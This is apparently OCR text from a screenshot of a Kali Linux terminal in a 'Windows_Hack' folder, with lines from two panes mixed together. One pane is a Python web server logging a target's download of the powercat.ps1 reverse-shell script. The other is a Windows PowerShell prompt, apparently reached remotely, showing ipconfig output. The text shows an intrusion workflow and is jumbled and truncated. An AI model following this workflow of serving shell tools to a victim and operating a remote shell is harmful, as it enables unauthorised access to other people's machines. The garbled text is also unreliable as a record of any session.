 root@kali: /home/kali/Desk
File Actions Edit View Help
PS C:\WINDOWS\System32\WindowsPowerShell\v1.0> ipconfig
ipconfig
/home/kali/Desktop/Windows_Hack
python3 -m http.server 8000
port 8000 (http://0.0.0.0:8000/) ...
Windows IP Configuration
192.168.100.6 - - [24/Feb/2026 02:50:29] "GET /powercat.ps1 HTTP/1.
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5ea7:fc32:d257:82e7%45
IPv4 Address. . . . . . . . . . . : 192.168.56.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Local Area Connection* 1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Local Area Connection* 10: